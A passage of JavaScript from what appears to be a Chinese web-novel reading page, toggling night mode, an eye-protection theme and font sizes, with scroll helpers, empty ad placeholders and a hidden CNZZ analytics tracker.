	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271849808'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1271849808' type='text/javascript'%3E%3C/script%3E"));</script></div>");
}

